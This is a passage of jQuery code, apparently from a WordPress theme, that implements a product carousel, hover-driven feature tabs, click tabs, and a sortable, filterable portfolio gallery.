                scroll: 1,
                wrap: 'last',
                rtl: true
            });
        }
    } else {
        if($.fn.jcarousel) {
            jQuery('.products-slider:not(.for-mobile) ul').jcarousel({
                auto: yiw_product_slider_interval,
                scroll: 1,
                wrap: 'last'
            });
        }
    }

    $( '.features-tab-container' ).yiw_features_tab();

});

// features tab plugin
(function($) {
    $.fn.yiw_features_tab = function( options ) {
        var config = {
            'tabNav' : 'ul.features-tab-labels',
            'tabDivs': 'div.features-tab-wrapper'
        };

        if( options ) $.extend( config, options );

        this.each( function () {
            var tabNav  = $( config.tabNav, this );
            var tabDivs = $( config.tabDivs, this );
            var labelNumber = tabNav.children( 'li' ).length;

            tabDivs.children( 'div' ).hide();

            var currentDiv = tabDivs.children( 'div' ).eq( tabNav.children( 'li.current-feature' ).index() );
            currentDiv.show();

            $( 'li', tabNav ).hover( function() {
                if( !$( this ).hasClass( 'current-feature' ) ) {
                    var currentDiv = tabDivs.children( 'div' ).eq( $( this ).index() );
                    tabNav.children( 'li' ).removeClass( 'current-feature' );

                    $( this ).addClass( 'current-feature' );

                    tabDivs.children( 'div' ).hide().removeClass( 'current-feature' );
                    currentDiv.fadeIn( 'slow' );

//                    if( tabNav.height() >= ( tabDivs.parent( 'div' ).height() - 1 ) && labelNumber == ( $( this ).index() + 1 ) ) {
//                        $( this ).css({
//                            'border-bottom'                     : 'none',
//                            'border-bottom-left-radius'         : '5px',
//                            '-webkit-border-bottom-left-radius' : '5px',
//                            '-moz-border-radius-bottomleft'     : '5px'
//                        });
//                    }

                    //alert( tabNav.height() + '-' + ( tabDivs.parent( 'div' ).height() - 1 ) );
                }
            });

        });
    }
})(jQuery);

// tabs plugin
(function($) {
    $.fn.yiw_tabs = function(options) {
        // valori di default
        var config = {
            'tabNav': 'ul.tabs',
            'tabDivs': '.containers',
            'currentClass': 'current'
        };

        if (options) $.extend(config, options);

        if( typeof( config.tabNav ) == 'undefined' )
        { return; }

        this.each(function() {
            var tabNav = $(config.tabNav, this);
            var tabDivs = $(config.tabDivs, this);
            var activeTab;
            var maxHeight = 0;

            if ( $('li.'+config.currentClass+' a', tabNav).length > 0 )
                activeTab = '#' + $('li.'+config.currentClass+' a', tabNav).attr('href').split('#')[1];
            else if(window.location.hash)
                activeTab = window.location.hash;
            else
                activeTab = '#' + $('li:first-child a', tabNav).attr('href').split('#')[1];

            $(activeTab).show().addClass('showing');
            $(config.tabDivs).children('div').not('.showing').hide();
            $('li a[href~="'+activeTab+'"]', tabNav).parents('li').addClass(config.currentClass);

            $('a', tabNav).click(function(e){
                e.preventDefault();
                var id = '#' + $(this).attr('href').split('#')[1];
                var thisLink = $(this);

                $('li.'+config.currentClass, tabNav).removeClass(config.currentClass);
                $(this).parents('li').addClass(config.currentClass);

                $('.showing', tabDivs).fadeOut(200, function(){
                    $(this).removeClass('showing');
                    $(id).fadeIn(200).addClass('showing');
                });

                return false;
            });
        });
    }
})(jQuery);

(function($) {

    $.fn.sorted = function(customOptions) {
        var options = {
            reversed: false,
            by: function(a) {
                return a.text();
            }
        };

        $.extend(options, customOptions);

        $data = jQuery(this);
        arr = $data.get();
        arr.sort(function(a, b) {

            var valA = options.by($(a));
            var valB = options.by($(b));

            if (options.reversed) {
                return (valA < valB) ? 1 : (valA > valB) ? -1 : 0;
            } else {
                return (valA < valB) ? -1 : (valA > valB) ? 1 : 0;
            }

        });

        return $(arr);

    };

})(jQuery);

jQuery(function($) {

    //yiw_lightbox();


    var read_button = function(class_names) {

        var r = {
            selected: false,
            type: 0
        };

        for (var i=0; i < class_names.length; i++) {

            if (class_names[i].indexOf('selected-') == 0) {
                r.selected = true;
            }

            if (class_names[i].indexOf('segment-') == 0) {
                r.segment = class_names[i].split('-')[1];
            }
        };

        return r;

    };

    var determine_sort = function($buttons) {
        var $selected = $buttons.parent().filter('[class*="selected-"]');
        return $selected.find('a').attr('data-value');
    };

    var determine_kind = function($buttons) {
        var $selected = $buttons.parent().filter('[class*="selected-"]');
        return $selected.find('a').attr('data-value');
    };

    var $preferences = {
        duration: 500,
        adjustHeight: 'auto'
    }

    var $list = jQuery('.gallery-wrap');
    var $data = $list.clone();

    var $controls = jQuery('.portfolio-categories, .gallery-categories');

    $controls.each(function(i) {

        var $control = jQuery(this);
        var $buttons = $control.find('a');
        var height_list = $list.height();

        $('li:first-child', $control).addClass('selected');

        $buttons.bind('click', function(e) {

            var $button = jQuery(this);
            var $button_container = $button.parent();
            var button_properties = read_button($button_container.attr('class').split(' '));
            var selected = button_properties.selected;
            var button_segment = button_properties.segment;

            if (!selected) {

                $buttons.parent().removeClass();
                $button_container.addClass('selected selected-' + button_segment).parent().children('li:first-child').addClass('first');

                var sorting_type = determine_sort($controls.eq(1).find('a'));
                var sorting_kind = determine_kind($controls.eq(0).find('a'));

                if (sorting_kind == 'all') {
                    var $filtered_data = $data.find('li');
                } else {
                    var $filtered_data = $data.find('li.' + sorting_kind);
                }

                var $sorted_data = $filtered_data.sorted({
                    by: function(v) {
                        return $(v).find('strong').text().toLowerCase();
                    }
                });

                $list.quicksand($sorted_data, $preferences, function () {
                    yiw_lightbox();

                    var postsPerRow = ( $('.layout-sidebar-right').length > 0 || $('.layout-sidebar-left').length > 0 ) ? 3 : 4;

                    $('.gallery-wrap li')
                        .removeClass('group')
                        .each(function(i){
                            $(this).find('div')
                                //.removeClass('internal_page_item_first')
                                .removeClass('internal_page_item_last');

                            if( (i % postsPerRow) == 0 ) {
                                //$(this).addClass('group');
                                //$(this).find('div').addClass('internal_page_item_first');
                            } else if((i % postsPerRow) == 2) {
                                $(this).find('div').addClass('internal_page_item_last');
                            }
                        });

                    $('.gallery-wrap:first').css('height',0);

                });

            }

            e.preventDefault();

        });

    });

});